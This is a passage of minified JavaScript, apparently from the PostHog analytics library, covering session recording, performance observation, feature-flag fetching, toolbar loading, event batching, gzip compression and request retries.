$c(e,[{key:"startRecordingIfEnabled",value:function(){this.isRecordingEnabled()?this.startCaptureAndTrySendingQueuedSnapshots():this.stopRecording()}},{key:"started",value:function(){return this.captureStarted}},{key:"stopRecording",value:function(){this.captureStarted&&this.stopRrweb&&(this.stopRrweb(),this.stopRrweb=void 0,this.captureStarted=!1)}},{key:"isRecordingEnabled",value:function(){var e=!!this.instance.get_property(gl),t=!this.instance.get_config("disable_session_recording");return e&&t}},{key:"isConsoleLogCaptureEnabled",value:function(){var e=!!this.instance.get_property(yl),t=this.instance.get_config("enable_recording_console_log");return null!=t?t:e}},{key:"getRecordingVersion",value:function(){var e,t=this.instance.get_property(bl);return(null===(e=this.instance.get_config("session_recording"))||void 0===e?void 0:e.recorderVersion)||t||"v1"}},{key:"afterDecideResponse",value:function(e){var t,n,r,o,i,a;this.receivedDecide=!0,this.instance.persistence&&this.instance.persistence.register((Bc(i={},gl,!!e.sessionRecording),Bc(i,yl,null===(r=e.sessionRecording)||void 0===r?void 0:r.consoleLogRecordingEnabled),Bc(i,bl,null===(o=e.sessionRecording)||void 0===o?void 0:o.recorderVersion),i)),null!==(t=e.sessionRecording)&&void 0!==t&&t.endpoint&&(this.endpoint=null===(a=e.sessionRecording)||void 0===a?void 0:a.endpoint),null!==(n=e.sessionRecording)&&void 0!==n&&n.recorderVersion&&(this.recorderVersion=e.sessionRecording.recorderVersion),this.startRecordingIfEnabled()}},{key:"startCaptureAndTrySendingQueuedSnapshots",value:function(){var e=this;this.receivedDecide&&(this.emit=!0,this.snapshots.forEach((function(t){return e._captureSnapshot(t)}))),this._startCapture()}},{key:"_startCapture",value:function(){if(void 0!==Object.assign&&!this.captureStarted&&!this.instance.get_config("disable_session_recording")){this.captureStarted=!0;var e="v2"===this.getRecordingVersion()?"recorder-v2.js":"recorder.js";this.instance.__loaded_recorder_version!==this.getRecordingVersion()?el(this.instance.get_config("api_host")+"/static/".concat(e,"?v=").concat(nu.LIB_VERSION),this._onScriptLoaded.bind(this)):this._onScriptLoaded()}}},{key:"_updateWindowAndSessionIds",value:function(e){var t,n=3===e.type&&0===(null===(t=e.data)||void 0===t?void 0:t.source),r=this.instance.sessionManager.checkAndGetSessionAndWindowId(n,e.timestamp),o=r.windowId,i=r.sessionId;if(this.captureStarted&&(this.windowId!==o||this.sessionId!==i)&&-1===[Vl,ql].indexOf(e.type))try{var a;null===(a=this.rrwebRecord)||void 0===a||a.takeFullSnapshot()}catch(e){gu("Error taking full snapshot.",e)}this.windowId=o,this.sessionId=i}},{key:"_onScriptLoaded",value:function(){var e=this,t={blockClass:"ph-no-capture",blockSelector:void 0,ignoreClass:"ph-ignore-input",maskAllInputs:!0,maskInputOptions:{},maskInputFn:void 0,slimDOMOptions:{},collectFonts:!1,inlineStylesheet:!0};this.rrwebRecord=window.rrweb?window.rrweb.record:window.rrwebRecord;for(var n=this.instance.get_config("session_recording"),r=0,o=Object.entries(n||{});r<o.length;r++){var i=Uc(o[r],2),a=i[0],s=i[1];a in t&&(t[a]=s)}this.rrwebRecord?(this.stopRrweb=this.rrwebRecord(Rc({emit:function(t){e.onRRwebEmit(t)},plugins:window.rrwebConsoleRecord&&this.isConsoleLogCaptureEnabled()?[window.rrwebConsoleRecord.getRecordConsolePlugin()]:[]},t)),this.instance._addCaptureHook((function(t){try{var n;"$pageview"===t&&(null===(n=e.rrwebRecord)||void 0===n||n.addCustomEvent("$pageview",{href:window.location.href}))}catch(e){gu("Could not add $pageview to rrweb session",e)}}))):gu("onScriptLoaded was called but rrwebRecord is not available. This indicates something has gone wrong.")}},{key:"onRRwebEmit",value:function(e){e=function(e){if(e&&"object"===Nc(e)&&6===e.type&&"object"===Nc(e.data)&&"rrweb/console@1"===e.data.plugin){e.data.payload.payload.length>10&&(e.data.payload.payload=e.data.payload.payload.slice(0,10),e.data.payload.payload.push("...[truncated]"));for(var t=[],n=0;n<e.data.payload.payload.length;n++)e.data.payload.payload[n]&&e.data.payload.payload[n].length>2e3?t.push(e.data.payload.payload[n].slice(0,2e3)+"...[truncated]"):t.push(e.data.payload.payload[n]);return e.data.payload.payload=t,e}return e}(function(e){if(e&&"object"===Nc(e)){var t=JSON.stringify(e);if(t.length>5e6){var n,r=Zc(t.matchAll(/data:([\w\/\-\.]+);(\w+),([^)"]*)/gim));try{for(r.s();!(n=r.n()).done;){var o=n.value;t="image/"===o[1].toLocaleLowerCase().slice(0,6)?t.replace(o[0],"[data-uri]"):t.replace(o[0],"")}}catch(e){r.e(e)}finally{r.f()}}return JSON.parse(t)}return e}(e)),this._updateWindowAndSessionIds(e);var t={$snapshot_data:e,$session_id:this.sessionId,$window_id:this.windowId};this.instance._captureMetrics.incr("rrweb-record"),this.instance._captureMetrics.incr("rrweb-record-".concat(e.type)),this.emit?this._captureSnapshot(t):this.snapshots.push(t)}},{key:"_captureSnapshot",value:function(e){this.instance.capture("$snapshot",e,{transport:"XHR",method:"POST",endpoint:this.endpoint,_noTruncate:!0,_batchKey:"sessionRecording",_metrics:{rrweb_full_snapshot:e.$snapshot_data.type===Vl}})}}]),e}(),Zl={entryType:0,timeOrigin:1,name:2,startTime:3,redirectStart:4,redirectEnd:5,workerStart:6,fetchStart:7,domainLookupStart:8,domainLookupEnd:9,connectStart:10,secureConnectionStart:11,connectEnd:12,requestStart:13,responseStart:14,responseEnd:15,decodedBodySize:16,encodedBodySize:17,initiatorType:18,nextHopProtocol:19,renderBlockingStatus:20,responseStatus:21,transferSize:22,element:23,renderTime:24,loadTime:25,size:26,id:27,url:28,domComplete:29,domContentLoadedEvent:30,domInteractive:31,loadEventEnd:32,loadEventStart:33,redirectCount:34,navigationType:35,unloadEventEnd:36,unloadEventStart:37,duration:39,timestamp:40},Jl=["first-input","navigation","paint","resource"],Kl=["/s/","/e/"],Ql=function(){function e(t){Dc(this,e),Bc(this,"_forceAllowLocalhost",!1),this.instance=t}return $c(e,[{key:"startObservingIfEnabled",value:function(){this.isEnabled()?this.startObserving():this.stopObserving()}},{key:"startObserving",value:function(){var e=this;if(!this.observer)if(!fu.includes(location.hostname)||this._forceAllowLocalhost)try{this.observer=new PerformanceObserver((function(t){t.getEntries().forEach((function(t){e._capturePerformanceEvent(t)}))}));var t=PerformanceObserver.supportedEntryTypes.filter((function(e){return Jl.includes(e)}));t.forEach((function(t){var n;null===(n=e.observer)||void 0===n||n.observe({type:t,buffered:!0})}))}catch(e){console.error("PostHog failed to start performance observer",e),this.stopObserving()}else mu("PostHog Peformance observer not started because we are on localhost.")}},{key:"stopObserving",value:function(){this.observer&&(this.observer.disconnect(),this.observer=void 0)}},{key:"isObserving",value:function(){return!!this.observer}},{key:"isEnabled",value:function(){var e,t;return null!==(e=null!==(t=this.instance.get_config("capture_performance"))&&void 0!==t?t:this.remoteEnabled)&&void 0!==e&&e}},{key:"afterDecideResponse",value:function(e){this.remoteEnabled=e.capturePerformance||!1,this.isEnabled()&&this.startObserving()}},{key:"_capturePerformanceEvent",value:function(e){if(e.name.startsWith(this.instance.get_config("api_host"))){var t=e.name.replace(this.instance.get_config("api_host"),"");if(Kl.find((function(e){return t.startsWith(e)})))return}var n=e.toJSON(),r={},o=Math.floor(Date.now()-performance.now());for(var i in r[Zl.timeOrigin]=o,r[Zl.timestamp]=Math.floor(o+e.startTime),Zl)void 0!==n[i]&&(r[Zl[i]]=n[i]);if(this.capturePerformanceEvent(r),Xl(e)){var a,s=Zc(e.serverTiming||[]);try{for(s.s();!(a=s.n()).done;){var c,u=a.value;this.capturePerformanceEvent((Bc(c={},Zl.timeOrigin,o),Bc(c,Zl.timestamp,Math.floor(o+e.startTime)),Bc(c,Zl.name,u.name),Bc(c,Zl.duration,u.duration),Bc(c,Zl.entryType,"serverTiming"),c))}}catch(e){s.e(e)}finally{s.f()}}}},{key:"capturePerformanceEvent",value:function(e){var t,n=e[Zl.timestamp];null===(t=this.instance.sessionRecording)||void 0===t||t.onRRwebEmit({type:6,data:{plugin:"posthog/network@1",payload:e},timestamp:n})}}]),e}(),Xl=function(e){return"navigation"===e.entryType||"resource"===e.entryType},ef=function(){function e(t){Dc(this,e),this.instance=t,this.instance.decideEndpointWasHit=this.instance._hasBootstrappedFeatureFlags()}return $c(e,[{key:"call",value:function(){var e=this,t=Nu(JSON.stringify({token:this.instance.get_config("token"),distinct_id:this.instance.get_distinct_id(),groups:this.instance.getGroups()}));this.instance._send_request("".concat(this.instance.get_config("api_host"),"/decide/?v=3"),{data:t,verbose:!0},{method:"POST"},(function(t){return e.parseDecideResponse(t)}))}},{key:"parseDecideResponse",value:function(e){var t,n,r=this;if(0!==(null==e?void 0:e.status)){if(this.instance.decideEndpointWasHit=!0,!document||!document.body)return console.log("document not ready yet, trying again in 500 milliseconds..."),void setTimeout((function(){r.parseDecideResponse(e)}),500);if(this.instance.toolbar.afterDecideResponse(e),null===(t=this.instance.sessionRecording)||void 0===t||t.afterDecideResponse(e),Ol.afterDecideResponse(e,this.instance),null===(n=this.instance.webPerformance)||void 0===n||n.afterDecideResponse(e),this.instance.featureFlags.receivedFeatureFlags(e),this.instance.compression={},e.supportedCompression&&!this.instance.get_config("disable_compression")){var o,i={},a=Zc(e.supportedCompression);try{for(a.s();!(o=a.n()).done;)i[o.value]=!0}catch(e){a.e(e)}finally{a.f()}this.instance.compression=i}if(e.siteApps)if(this.instance.get_config("opt_in_site_apps")){var s,c=this.instance.get_config("api_host"),u=Zc(e.siteApps);try{var l=function(){var e=s.value,t=e.id,n=e.url,o=document.createElement("script");o.src=[c,"/"===c[c.length-1]&&"/"===n[0]?n.substring(1):n].join(""),o.onerror=function(e){console.error("Error while initializing PostHog app with config id ".concat(t),e)},window["__$$ph_site_app_".concat(t)]=r.instance,document.body.appendChild(o)};for(u.s();!(s=u.n()).done;)l()}catch(e){u.e(e)}finally{u.f()}}else e.siteApps.length>0&&console.error('PostHog site apps are disabled. Enable the "opt_in_site_apps" config to proceed.')}else console.error("Failed to fetch feature flags from PostHog.")}}]),e}(),tf=["https://app.posthog.com","https://eu.posthog.com"],nf=["source"],rf=function(){function e(t){Dc(this,e),this.instance=t}return $c(e,[{key:"afterDecideResponse",value:function(e){var t=e.toolbarParams||e.editorParams||(e.toolbarVersion?{toolbarVersion:e.toolbarVersion}:{});e.isAuthenticated&&t.toolbarVersion&&0===t.toolbarVersion.indexOf("toolbar")&&this.loadToolbar(Rc(Rc({},t),{},{apiURL:this.instance.get_config("api_host")}))}},{key:"maybeLoadToolbar",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.history;try{if(!t){try{window.localStorage.setItem("test","test"),window.localStorage.removeItem("test")}catch(e){return!1}t=window.localStorage}var r,o=Hu(e.hash,"__posthog")||Hu(e.hash,"state"),i=o?JSON.parse(decodeURIComponent(o)):null;return i&&"ph_authorize"===i.action?((r=i).source="url",r&&Object.keys(r).length>0&&(i.desiredHash?e.hash=i.desiredHash:n?n.replaceState("",document.title,e.pathname+e.search):e.hash="")):((r=JSON.parse(t.getItem("_postHogToolbarParams")||"{}")).source="localstorage",delete r.userIntent),r.apiURL||(r.apiURL=this.instance.get_config("api_host")),!(!r.token||this.instance.get_config("token")!==r.token||(this.loadToolbar(r),0))}catch(e){return!1}}},{key:"loadToolbar",value:function(e){var t=this;if(window._postHogToolbarLoaded)return!1;window._postHogToolbarLoaded=!0;var n=(null==e?void 0:e.apiURL)||this.instance.get_config("api_host"),r=3e4*Math.floor(Date.now()/3e4),o="".concat(n).concat(n.endsWith("/")?"":"/","static/toolbar.js?_ts=").concat(r),i=!tf.includes(this.instance.get_config("api_host"))&&this.instance.get_config("advanced_disable_toolbar_metrics"),a=Rc(Rc({apiURL:n,jsURL:n,token:this.instance.get_config("token")},e),i?{instrument:!1}:{});a.source;var s=function(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}(a,nf);return window.localStorage.setItem("_postHogToolbarParams",JSON.stringify(s)),el(o,(function(){(window.ph_load_toolbar||window.ph_load_editor)(a,t.instance)})),Wu(window,"turbolinks:load",(function(){window._postHogToolbarLoaded=!1,t.loadToolbar(a)})),!0}},{key:"_loadEditor",value:function(e){return this.loadToolbar(e)}},{key:"maybeLoadEditor",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.history;return this.maybeLoadToolbar(e,t,n)}}]),e}(),of=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3;Dc(this,e),this.isPolling=!0,this._event_queue=[],this._empty_queue_count=0,this._poller=void 0,this._pollInterval=t}return $c(e,[{key:"setPollInterval",value:function(e){this._pollInterval=e,this.isPolling&&this.poll()}},{key:"poll",value:function(){}},{key:"unload",value:function(){}},{key:"getTime",value:function(){return(new Date).getTime()}}]),e}(),af=function(e){Hc(n,of);var t=Gc(n);function n(e,r){var o,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;return Dc(this,n),(o=t.call(this,i)).handlePollRequest=r,o.captureMetrics=e,o}return $c(n,[{key:"enqueue",value:function(e,t,n){this.captureMetrics.incr("batch-enqueue"),this._event_queue.push({url:e,data:t,options:n}),this.isPolling||(this.isPolling=!0,this.poll())}},{key:"poll",value:function(){var e=this;clearTimeout(this._poller),this._poller=setTimeout((function(){if(e._event_queue.length>0){var t=e.formatQueue(),n=function(n){var r=t[n],o=r.url,i=r.data,a=r.options;_u(i,(function(t,n){i[n].offset=Math.abs(i[n].timestamp-e.getTime()),delete i[n].timestamp})),e.handlePollRequest(o,i,a),e.captureMetrics.incr("batch-requests"),e.captureMetrics.incr("batch-requests-".concat(o.slice(o.length-2))),e.captureMetrics.incr("batch-handle",i.length),e.captureMetrics.incr("batch-handle-".concat(o.slice(o.length-2)),i.length)};for(var r in t)n(r);e._event_queue.length=0,e._empty_queue_count=0}else e._empty_queue_count++;e._empty_queue_count>4&&(e.isPolling=!1,e._empty_queue_count=0),e.isPolling&&e.poll()}),this._pollInterval)}},{key:"updateUnloadMetrics",value:function(){var e=this.formatQueue();for(var t in e){var n=e[t],r=n.url,o=n.data;this.captureMetrics.incr("batch-unload-requests"),this.captureMetrics.incr("batch-unload-requests-".concat(r.slice(r.length-2))),this.captureMetrics.incr("batch-unload",o.length),this.captureMetrics.incr("batch-unload-".concat(r.slice(r.length-2)),o.length)}}},{key:"unload",value:function(){var e=this;clearTimeout(this._poller);var t=this._event_queue.length>0?this.formatQueue():{};this._event_queue.length=0;var n=Object.values(t);[].concat(Vc(n.filter((function(e){return 0===e.url.indexOf("/e")}))),Vc(n.filter((function(e){return 0!==e.url.indexOf("/e")})))).map((function(t){var n=t.url,r=t.data,o=t.options;e.handlePollRequest(n,r,Rc(Rc({},o),{},{transport:"sendBeacon"}))}))}},{key:"formatQueue",value:function(){var e={};return _u(this._event_queue,(function(t){var n=t.url,r=t.data,o=t.options,i=(o?o._batchKey:null)||n;void 0===e[i]&&(e[i]={data:[],url:n,options:o}),o&&e[i].options&&e[i].options._metrics&&!e[i].options._metrics.rrweb_full_snapshot&&(e[i].options._metrics.rrweb_full_snapshot=o._metrics.rrweb_full_snapshot),e[i].data.push(r)})),e}}]),n}(),sf=function(){function e(t){Dc(this,e),this.enabled=t,this.metrics={}}return $c(e,[{key:"incr",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.enabled&&(e="phjs-".concat(e),this.metrics[e]=(this.metrics[e]||0)+t)}},{key:"decr",value:function(e){this.enabled&&(e="phjs-".concat(e),this.metrics[e]=(this.metrics[e]||0)-1)}}]),e}(),cf=Uint8Array,uf=Uint16Array,lf=Uint32Array,ff=new cf([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),df=new cf([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),pf=new cf([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),hf=function(e,t){for(var n=new uf(31),r=0;r<31;++r)n[r]=t+=1<<e[r-1];var o=new lf(n[30]);for(r=1;r<30;++r)for(var i=n[r];i<n[r+1];++i)o[i]=i-n[r]<<5|r;return[n,o]},vf=hf(ff,2),mf=vf[0],gf=vf[1];mf[28]=258,gf[258]=28;for(var yf=hf(df,0)[1],bf=new uf(32768),_f=0;_f<32768;++_f){var wf=(43690&_f)>>>1|(21845&_f)<<1;wf=(61680&(wf=(52428&wf)>>>2|(13107&wf)<<2))>>>4|(3855&wf)<<4,bf[_f]=((65280&wf)>>>8|(255&wf)<<8)>>>1}var Sf=function(e,t,n){for(var r=e.length,o=0,i=new uf(t);o<r;++o)++i[e[o]-1];var a,s=new uf(t);for(o=0;o<t;++o)s[o]=s[o-1]+i[o-1]<<1;if(n){a=new uf(1<<t);var c=15-t;for(o=0;o<r;++o)if(e[o])for(var u=o<<4|e[o],l=t-e[o],f=s[e[o]-1]++<<l,d=f|(1<<l)-1;f<=d;++f)a[bf[f]>>>c]=u}else for(a=new uf(r),o=0;o<r;++o)a[o]=bf[s[e[o]-1]++]>>>15-e[o];return a},kf=new cf(288);for(_f=0;_f<144;++_f)kf[_f]=8;for(_f=144;_f<256;++_f)kf[_f]=9;for(_f=256;_f<280;++_f)kf[_f]=7;for(_f=280;_f<288;++_f)kf[_f]=8;var Ef=new cf(32);for(_f=0;_f<32;++_f)Ef[_f]=5;var Af,Of=Sf(kf,9,0),Cf=Sf(Ef,5,0),Pf=function(e){return(e/8>>0)+(7&e&&1)},Tf=function(e,t,n){(null==t||t<0)&&(t=0),(null==n||n>e.length)&&(n=e.length);var r=new(e instanceof uf?uf:e instanceof lf?lf:cf)(n-t);return r.set(e.subarray(t,n)),r},xf=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8},jf=function(e,t,n){n<<=7&t;var r=t/8>>0;e[r]|=n,e[r+1]|=n>>>8,e[r+2]|=n>>>16},If=function(e,t){for(var n=[],r=0;r<e.length;++r)e[r]&&n.push({s:r,f:e[r]});var o=n.length,i=n.slice();if(!o)return[new cf(0),0];if(1==o){var a=new cf(n[0].s+1);return a[n[0].s]=1,[a,1]}n.sort((function(e,t){return e.f-t.f})),n.push({s:-1,f:25001});var s=n[0],c=n[1],u=0,l=1,f=2;for(n[0]={s:-1,f:s.f+c.f,l:s,r:c};l!=o-1;)s=n[n[u].f<n[f].f?u++:f++],c=n[u!=l&&n[u].f<n[f].f?u++:f++],n[l++]={s:-1,f:s.f+c.f,l:s,r:c};var d=i[0].s;for(r=1;r<o;++r)i[r].s>d&&(d=i[r].s);var p=new uf(d+1),h=Lf(n[l-1],p,0);if(h>t){r=0;var v=0,m=h-t,g=1<<m;for(i.sort((function(e,t){return p[t.s]-p[e.s]||e.f-t.f}));r<o;++r){var y=i[r].s;if(!(p[y]>t))break;v+=g-(1<<h-p[y]),p[y]=t}for(v>>>=m;v>0;){var b=i[r].s;p[b]<t?v-=1<<t-p[b]++-1:++r}for(;r>=0&&v;--r){var _=i[r].s;p[_]==t&&(--p[_],++v)}h=t}return[new cf(p),h]},Lf=function e(t,n,r){return-1==t.s?Math.max(e(t.l,n,r+1),e(t.r,n,r+1)):n[t.s]=r},Mf=function(e){for(var t=e.length;t&&!e[--t];);for(var n=new uf(++t),r=0,o=e[0],i=1,a=function(e){n[r++]=e},s=1;s<=t;++s)if(e[s]==o&&s!=t)++i;else{if(!o&&i>2){for(;i>138;i-=138)a(32754);i>2&&(a(i>10?i-11<<5|28690:i-3<<5|12305),i=0)}else if(i>3){for(a(o),--i;i>6;i-=6)a(8304);i>2&&(a(i-3<<5|8208),i=0)}for(;i--;)a(o);i=1,o=e[s]}return[n.subarray(0,r),t]},Rf=function(e,t){for(var n=0,r=0;r<t.length;++r)n+=e[r]*t[r];return n},Nf=function(e,t,n){var r=n.length,o=Pf(t+2);e[o]=255&r,e[o+1]=r>>>8,e[o+2]=255^e[o],e[o+3]=255^e[o+1];for(var i=0;i<r;++i)e[o+i+4]=n[i];return 8*(o+4+r)},Df=function(e,t,n,r,o,i,a,s,c,u,l){xf(t,l++,n),++o[256];for(var f=If(o,15),d=f[0],p=f[1],h=If(i,15),v=h[0],m=h[1],g=Mf(d),y=g[0],b=g[1],_=Mf(v),w=_[0],S=_[1],k=new uf(19),E=0;E<y.length;++E)k[31&y[E]]++;for(E=0;E<w.length;++E)k[31&w[E]]++;for(var A=If(k,7),O=A[0],C=A[1],P=19;P>4&&!O[pf[P-1]];--P);var T,x,j,I,L=u+5<<3,M=Rf(o,kf)+Rf(i,Ef)+a,R=Rf(o,d)+Rf(i,v)+a+14+3*P+Rf(k,O)+(2*k[16]+3*k[17]+7*k[18]);if(L<=M&&L<=R)return Nf(t,l,e.subarray(c,c+u));if(xf(t,l,1+(R<M)),l+=2,R<M){T=Sf(d,p,0),x=d,j=Sf(v,m,0),I=v;var N=Sf(O,C,0);for(xf(t,l,b-257),xf(t,l+5,S-1),xf(t,l+10,P-4),l+=14,E=0;E<P;++E)xf(t,l+3*E,O[pf[E]]);l+=3*P;for(var D=[y,w],F=0;F<2;++F){var $=D[F];for(E=0;E<$.length;++E){var B=31&$[E];xf(t,l,N[B]),l+=O[B],B>15&&(xf(t,l,$[E]>>>5&127),l+=$[E]>>>12)}}}else T=Of,x=kf,j=Cf,I=Ef;for(E=0;E<s;++E)if(r[E]>255){B=r[E]>>>18&31,jf(t,l,T[B+257]),l+=x[B+257],B>7&&(xf(t,l,r[E]>>>23&31),l+=ff[B]);var H=31&r[E];jf(t,l,j[H]),l+=I[H],H>3&&(jf(t,l,r[E]>>>5&8191),l+=df[H])}else jf(t,l,T[r[E]]),l+=x[r[E]];return jf(t,l,T[256]),l+x[256]},Ff=new lf([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),$f=new cf(0),Bf=function(){for(var e=new lf(256),t=0;t<256;++t){for(var n=t,r=9;--r;)n=(1&n&&3988292384)^n>>>1;e[t]=n}return e}(),Hf=function(e,t,n){for(;n;++t)e[t]=n,n>>>=8};function Wf(e,t){void 0===t&&(t={});var n=function(){var e=4294967295;return{p:function(t){for(var n=e,r=0;r<t.length;++r)n=Bf[255&n^t[r]]^n>>>8;e=n},d:function(){return 4294967295^e}}}(),r=e.length;n.p(e);var o=function(e,t,n,r,o){return function(e,t,n,r,o,i){var a=e.length,s=new cf(r+a+5*(1+Math.floor(a/7e3))+o),c=s.subarray(r,s.length-o),u=0;if(!t||a<8)for(var l=0;l<=a;l+=65535){var f=l+65535;f<a?u=Nf(c,u,e.subarray(l,f)):(c[l]=i,u=Nf(c,u,e.subarray(l,a)))}else{for(var d=Ff[t-1],p=d>>>13,h=8191&d,v=(1<<n)-1,m=new uf(32768),g=new uf(v+1),y=Math.ceil(n/3),b=2*y,_=function(t){return(e[t]^e[t+1]<<y^e[t+2]<<b)&v},w=new lf(25e3),S=new uf(288),k=new uf(32),E=0,A=0,O=(l=0,0),C=0,P=0;l<a;++l){var T=_(l),x=32767&l,j=g[T];if(m[x]=j,g[T]=x,C<=l){var I=a-l;if((E>7e3||O>24576)&&I>423){u=Df(e,c,0,w,S,k,A,O,P,l-P,u),O=E=A=0,P=l;for(var L=0;L<286;++L)S[L]=0;for(L=0;L<30;++L)k[L]=0}var M=2,R=0,N=h,D=x-j&32767;if(I>2&&T==_(l-D))for(var F=Math.min(p,I)-1,$=Math.min(32767,l),B=Math.min(258,I);D<=$&&--N&&x!=j;){if(e[l+M]==e[l+M-D]){for(var H=0;H<B&&e[l+H]==e[l+H-D];++H);if(H>M){if(M=H,R=D,H>F)break;var W=Math.min(D,H-2),z=0;for(L=0;L<W;++L){var G=l-D+L+32768&32767,U=G-m[G]+32768&32767;U>z&&(z=U,j=G)}}}D+=(x=j)-(j=m[x])+32768&32767}if(R){w[O++]=268435456|gf[M]<<18|yf[R];var V=31&gf[M],q=31&yf[R];A+=ff[V]+df[q],++S[257+V],++k[q],C=l+M,++E}else w[O++]=e[l],++S[e[l]]}}u=Df(e,c,i,w,S,k,A,O,P,l-P,u),i||(u=Nf(c,u,$f))}return Tf(s,0,r+Pf(u)+o)}(e,null==t.level?6:t.level,null==t.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(e.length)))):12+t.mem,n,r,!o)}(e,t,function(e){return 10+(e.filename&&e.filename.length+1||0)}(t),8),i=o.length;return function(e,t){var n=t.filename;if(e[0]=31,e[1]=139,e[2]=8,e[8]=t.level<2?4:9==t.level?2:0,e[9]=3,0!=t.mtime&&Hf(e,4,Math.floor(new Date(t.mtime||Date.now())/1e3)),n){e[3]=8;for(var r=0;r<=n.length;++r)e[r+10]=n.charCodeAt(r)}}(o,t),Hf(o,i-8,n.d()),Hf(o,i-4,r),o}function zf(e,t){var n=e.length;if(!t&&"undefined"!=typeof TextEncoder)return(new TextEncoder).encode(e);for(var r=new cf(e.length+(e.length>>>1)),o=0,i=function(e){r[o++]=e},a=0;a<n;++a){if(o+5>r.length){var s=new cf(o+8+(n-a<<1));s.set(r),r=s}var c=e.charCodeAt(a);c<128||t?i(c):c<2048?(i(192|c>>>6),i(128|63&c)):c>55295&&c<57344?(i(240|(c=65536+(1047552&c)|1023&e.charCodeAt(++a))>>>18),i(128|c>>>12&63),i(128|c>>>6&63),i(128|63&c)):(i(224|c>>>12),i(128|c>>>6&63),i(128|63&c))}return Tf(r,0,o)}!function(e){e.GZipJS="gzip-js",e.LZ64="lz64",e.Base64="base64"}(Af||(Af={}));var Gf,Uf,Vf,qf=function e(t,n){if(n.blob&&t.buffer)return new Blob([t.buffer],{type:"text/plain"});if(n.sendBeacon||n.blob){var r=e(t,{method:"POST"});return new Blob([r],{type:"application/x-www-form-urlencoded"})}return"POST"!==n.method?null:(o=Array.isArray(t)||(i=t,"[object Uint8Array]"===Object.prototype.toString.call(i))?"data="+encodeURIComponent(t):"data="+encodeURIComponent(t.data),"compression"in t&&t.compression&&(o+="&compression="+t.compression),o);var o,i},Yf=function(e){var t=e.url,n=e.data,r=e.headers,o=e.options,i=e.captureMetrics,a=e.callback,s=e.retriesPerformedSoFar,c=e.retryQueue,u=e.onXHRError,l=e.timeout,f=void 0===l?1e4:l,d=new XMLHttpRequest;d.open(o.method||"GET",t,!0);var p=qf(n,o);i.incr("_send_request"),i.incr("_send_request_inflight"),_u(r,(function(e,t){d.setRequestHeader(t,e)})),"POST"!==o.method||o.blob||d.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),d.timeout=f,d.withCredentials=!0,d.onreadystatechange=function(){if(4===d.readyState)if(i.incr("xhr-response"),i.incr("xhr-response-".concat(d.status)),i.decr("_send_request_inflight"),200===d.status){if(a){var e;try{e=JSON.parse(d.responseText)}catch(e){return void gu(e)}a(e)}}else"function"==typeof u&&u(d),[401,403,404,500].indexOf(d.status)<0&&c.enqueue({url:t,data:n,options:o,headers:r,retriesPerformedSoFar:(s||0)+1,callback:a}),a&&a({status:0})},d.send(p)},Zf=function(e){Hc(n,of);var t=Gc(n);function n(e,r){var o;return Dc(this,n),(o=t.call(this)).captureMetrics=e,o.isPolling=!1,o.queue=[],o.areWeOnline=!0,o.onXHRError=r,"undefined"!=typeof window&&"onLine"in window.navigator&&(o.areWeOnline=window.navigator.onLine,window.addEventListener("online",(function(){o._handleWeAreNowOnline()})),window.addEventListener("offline",(function(){o.areWeOnline=!1}))),o}return $c(n,[{key:"enqueue",value:function(e){var t=e.retriesPerformedSoFar||0;if(!(t>=10)){var n=3e3*Math.pow(2,t),r=new Date(Date.now()+n);console.warn("Enqueued failed request for retry in ".concat(n)),this.queue.push({retryAt:r,requestData:e}),this.isPolling||(this.isPolling=!0,this.poll())}}},{key:"poll",value:function(){var e=this;this._poller&&clearTimeout(this._poller),this._poller=setTimeout((function(){e.areWeOnline&&e.queue.length>0&&e.flush(),e.poll()}),this._pollInterval)}},{key:"flush",value:function(){var e=new Date(Date.now()),t=this.queue.filter((function(t){return t.retryAt<e}));if(t.length>0){this.queue=this.queue.filter((function(t){return t.retryAt>=e}));var n,r=Zc(t);try{for(r.s();!(n=r.n()).done;){var o=n.value.requestData;this._executeXhrRequest(o)}}catch(e){r.e(e)}finally{r.f()}}}},{key:"unload",value:function(){this._poller&&(clearTimeout(this._poller),this._poller=void 0);var e,t=Zc(this.queue);try{for(t.s();!(e=t.n()).done;){var n=e.value.requestData,r=n.url,o=n.data,i=n.options;try{window.navigator.sendBeacon(r,qf(o,Rc(Rc({},i),{},{sendBeacon:!0})))}catch(e){nu.DEBUG&&console.error(e)}}}catch(e){t.e(e)}finally{t.f()}this.queue=[]}},{key:"_executeXhrRequest",value:function(e){var t=e.url,n=e.data,r=e.options,o=e.headers,i=e.callback,a=e.retriesPerformedSoFar;Yf({url:t,data:n||{},options:r||{},headers:o||{},retriesPerformedSoFar:a||0,callback:i,captureMetrics:this.captureMetrics,retryQueue:this,onXHRError:this.onXHRError})}},{key:"_handleWeAreNowOnline",value:function(){this.areWeOnline=!0,this.flush()}}]),n}(),Jf=function(){function e(t,n){Dc(this,e),this.config=t,this.persistence=n,this._windowId=void 0,this._sessionId=void 